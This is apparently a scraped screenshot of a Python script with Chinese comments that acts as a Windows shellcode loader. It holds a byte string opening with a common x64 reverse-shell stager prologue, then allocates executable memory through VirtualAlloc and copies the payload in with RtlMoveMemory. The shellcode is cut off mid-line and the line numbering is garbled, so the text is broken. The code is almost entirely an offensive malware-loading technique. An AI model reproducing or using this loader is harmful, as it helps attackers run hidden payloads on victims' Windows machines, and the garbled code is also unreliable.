 1 # -*- encoding: utf-8 -*-
2 # Time : 2021/04/29 11:19:04
3 # Author: crow
4
5
6 import ctypes
7
8 shellcode =  b""
9 shellcode  += b"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x
0
1
2
3 shellcode = bytearray(shellcode)
4 # 设置VirtualAlloc返回类型为ctypes.c_uint64
5 ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
6 # 申请内存
7 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))
8
9 # 放入shellcode
0 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
1 ctypes.windll.kernel32.RtlMoveMemory(
2 ctypes.c_uint64(ptr),
3     buf,
4     ctypes.c_int(len(shellcode))
5 )